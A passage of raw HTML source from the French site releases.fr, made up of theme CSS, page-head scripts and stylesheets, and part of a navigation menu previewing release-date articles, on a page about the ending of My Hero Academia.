			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/13299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=13299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-770x385.jpg" imagesrcset="https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-770x385.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-300x150.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-1024x512.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-585x293.jpg 585w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-1170x585.jpg 1170w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-293x147.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-390x195.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg 1400w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-13299 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
